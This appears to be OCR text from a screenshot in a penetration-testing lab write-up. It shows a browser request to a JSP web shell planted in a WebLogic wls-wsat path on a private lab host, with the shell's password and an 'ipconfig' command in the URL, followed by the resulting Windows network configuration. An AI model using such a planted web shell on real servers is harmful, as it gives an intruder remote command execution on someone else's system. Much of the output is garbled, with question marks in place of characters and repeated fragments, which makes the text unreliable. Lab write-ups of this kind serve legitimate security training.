 192.168.111.80:7001//wls-ws
192.168.111.80:7001//wls-wsat/shell.jsp?password=secfree&command=ipconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Windows IP ??
?????? ???? 2:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::e8e4:f653:f5de:f864%13
IPv4 ?? . . . . . . . . . . . . : 10.10.10.80
53:f5de:f864%13
????  . . . . . . . . . . . . : 255.255.255.0
:f5de:f864%13
????. . . . . . . . . . . . . : 10.10.10.1
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::cca:90b1:878f:75ce%11
IPv4 ?? . . . . . . . . . . . . : 192.168.111.80
????  . . . . . . . . . . . . : 255.255.255.0
??????????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::cca:90b1:878f:75ce%11
IPv4 ?? . . . . . . . . . . . . : 192.168.111.80
????. . . . . . . . . . . . . : 192.168.111.1
??????????:
????? DNS ?? . . . . . . . :